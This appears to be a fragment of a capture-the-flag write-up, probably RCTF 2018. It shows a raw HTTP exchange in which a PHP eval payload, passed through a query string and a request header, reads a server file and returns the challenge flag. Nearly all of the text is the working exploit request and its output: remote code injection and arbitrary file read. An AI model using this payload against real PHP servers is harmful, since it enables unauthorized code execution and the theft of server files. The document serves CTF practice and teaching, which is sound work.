 GET
/39093088bf9a9d33d5dd5b973cc1232e2145ee49/index.php?cmd=eval(impl
ode(getallheaders())); HTTP/1.1
cmd: echo
ini_get('open_basedir');$myfile=fopen('/var/www/sandbox/init.php','r');echo
fread($myfile,9999);//
Host: .r-cursive.ml
Content-Length: 4
HTTP/1.1 200 OK
Date: Sat, 19 May 2018 16:45:53 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.36
Vary: Accept-Encoding
Content-Length: 171
Content-Type: text/html; charset=UTF-8
/var/www/sandbox/:/tmp/<?php
ini_set("open_basedir", $_SERVER['DOCUMENT_ROOT']."/:/tmp/");
// flag: RCTF{apache_mod_vhost_alias_should_be_configured_correctly}
?>